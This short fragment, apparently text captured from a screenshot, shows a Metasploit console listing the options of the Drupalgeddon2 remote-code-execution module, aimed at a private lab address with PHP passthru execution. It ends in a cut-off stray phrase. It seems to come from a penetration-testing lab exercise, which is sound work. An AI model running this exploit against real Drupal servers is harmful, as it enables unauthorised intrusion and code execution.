 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.7 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) >
malicious-
wordpress-plu